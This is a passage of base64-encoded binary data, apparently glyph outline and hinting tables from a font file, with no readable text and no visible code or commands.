Ab4AAAEGAGphHgAWALAARViwBi8bsQYdPlmwE9ywHNAwMf///6YAAAF+Bh4CJgHCAAABBwBE/3UAHgATALAARViwAi8bsQIdPlmwBdwwMQD//wCDAAACWwYeAiYBwgAAAQYAdRMeABMAsABFWLADLxuxAx0+WbAG3DAxAP///6kAAAJYBh8CJgHCAAABBwCd/xUAHgATALAARViwAi8bsQIdPlmwCNwwMQD///+dAAACYwXqAiYBwgAAAQcAav9AAB4AFgCwAEVYsAIvG7ECHT5ZsAvcsBTQMDH//wB2AAAEZwYUAiYBxwAAAQcApACIAB8ACQCwBS+wFdwwMQD//wBP//AEbwYeAiYByAAAAQcARADVAB4AEwCwAEVYsAsvG7ELHT5ZsB7cMDEA//8AT//wBG8GHgImAcgAAAEHAHUBdAAeAAkAsAsvsB/cMDEA//8AT//wBG8GHwImAcgAAAEGAJ11HgATALAARViwCy8bsQsdPlmwIdwwMQD//wBP//AEbwYUAiYByAAAAQYApHcfAAkAsAsvsCjcMDEA//8AT//wBG8F6gImAcgAAAEHAGoAoAAeABYAsABFWLALLxuxCx0+WbAk3LAt0DAx//8AZ//wBB4GHgImAc4AAAEHAEQAtQAeABMAsABFWLAILxuxCB0+WbAR3DAxAP//AGf/8AQeBh4CJgHOAAABBwB1AVQAHgATALAARViwDy8bsQ8dPlmwEtwwMQD//wBn//AEHgYfAiYBzgAAAQYAnVUeABMAsABFWLAILxuxCB0+WbAU3DAxAP//AGf/8AQeBeoCJgHOAAABBwBqAIAAHgAWALAARViwCC8bsQgdPlmwF9ywINAwMf//AAUAAAQ2Bh4CJgHSAAABBwB1AS0AHgATALAARViwAS8bsQEdPlmwC9wwMQD//wAJAAAElAXSAiYBugAAAQYAcGIiABMAsABFWLAELxuxBB0+WbAM3DAxAP//AAkAAASUBgQCJgG6AAABBwCgAJoAHgATALAARViwBC8bsQQdPlmwDtwwMQAAAgAJ/[base64]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AsAMvsCDcMDEA//8AEv5tBUIFsAImACUAAAAHAKYBegAD//8AWv5xA/sETgImAEUAAAAHAKYArQAH//8AlAAABEwHPQImACkAAAEHAEQA6AE9ABMAsABFWLAGLxuxBh8+WbAN3DAxAP//AJQAAAUNBz0CJgDbAAABBwBEAUoBPQATALAARViwCC8bsQgfPlmwC9wwMQD//wBT/+wECwYAAiYASQAAAQcARAChAAAAEwCwAEVYsAgvG7EIGz5ZsB/cMDEA//8AhgAABBIF8wImAO8AAAEHAEQAxP/zABMAsABFWLAILxuxCBs+WbAL3DAxAP//AEQAAAVcBbACBgC4AAD//wBP/iIFfgQ6AgYAzAAA//8AEAAABPMG/AImARgAAAEHAKsESQEOABYAsABFWLAPLxuxDx8+WbAR3LAV0DAx////8QAABBgF0AImARkAAAEHAKsD5f/iABYAsABFWLARLxuxERs+WbAT3LAX0DAx//8AT/5LCGQETgAmAFMAAAAHAF0EjgAA//8AZv5LCVwFxAAmADMAAAAHAF0FhgAA//8ASf46BH8FwwImANoAAAAHAbABkv+g//8ATf47A8QETQImAO4AAAAHAbABOf+h//8AZv4+BOsFxAImACcAAAAHAbAB1v+k//8AT/4+A/UETgImAEcAAAAHAbABSv+k//8ABwAABNYFsAIGAD0AAP//ACD+XwP1BDoCBgC8AAD//wCjAAABnwWwAgYALQAA//8AFgAAB5sHIwImANkAAAEHAKACHQE9ABMAsABFWLANLxuxDR8+WbAZ3DAxAP//AB4AAAZcBdkCJgDtAAABBwCgAYf/8wATALAARViwDS8bsQ0bPlmwGdwwMQD//wCjAAABnwWwAgYALQAA//8AEgAABUIHHAImACUAAAEHAKAA9gE2ABMAsABFWLAELxuxBB8+WbAO3DAxAP//AFr/7AP7BeYCJgBFAAABBwCgAIAAAAATALAARViwFy8bsRcbPlmwLdwwMQD//wASAAAFQgcCAiYAJQAAAQcAagDuATYAFgCwAEVYsAQvG7EEHz5ZsBLcsBvQMDH//wBa/+wD+wXMAiYARQAAAQYAangAABYAsABFWLAXLxuxFxs+WbAx3LA60DAx////9gAAB1cFsAIGAIEAAP//AEj/7AaEBFACBgCGAAD//wCUAAAETAcjAiY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